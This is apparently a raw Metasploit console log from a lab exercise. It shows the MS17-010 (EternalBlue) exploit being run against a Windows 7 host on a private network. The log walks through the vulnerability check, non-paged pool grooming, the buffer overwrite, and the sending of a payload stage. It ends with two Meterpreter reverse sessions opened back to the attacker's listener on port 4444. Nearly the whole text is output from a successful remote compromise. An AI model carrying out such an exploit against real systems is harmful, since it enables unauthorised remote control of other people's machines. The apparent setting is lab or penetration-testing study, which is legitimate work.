 [*] Started reverse TCP handler on 192.168.135.128:4444
[*] 192.168.135.140:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.135.140:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7600 x64 (64-bit)
[*] 192.168.135.140:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.135.140:445 - The target is vulnerable.
[*] 192.168.135.140:445 - Connecting to target for exploitation.
[+] 192.168.135.140:445 - Connection established for exploitation.
[+] 192.168.135.140:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.135.140:445 - CORE raw buffer dump (25 bytes)
[*] 192.168.135.140:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.135.140:445 - 0×00000010  72 69 73 65 20 37 36 30 30                       rise 7600
[+] 192.168.135.140:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.135.140:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.135.140:445 - Sending all but last fragment of exploit packet
[*] Sending stage (200262 bytes) to 192.168.135.140
[*] 192.168.135.140:445 - Starting non-paged pool grooming
[+] 192.168.135.140:445 - Sending SMBv2 buffers
[+] 192.168.135.140:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.135.140:445 - Sending final SMBv2 buffers.
[*] 192.168.135.140:445 - Sending last fragment of exploit packet!
[*] 192.168.135.140:445 - Receiving response from exploit packet
[+] 192.168.135.140:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.135.140:445 - Sending egg to corrupted connection.
[*] 192.168.135.140:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.135.140
[*] Meterpreter session 1 opened (192.168.135.128:4444 → 192.168.135.140:49297 ) at 2021-11-15 10:24:50 +0800
[+] 192.168.135.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.140:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > [*] Meterpreter session 2 opened (192.168.135.128:4444 → 192.168.135.140:49298 ) at 2021-11-15 10:24:51 +0800
meterpreter >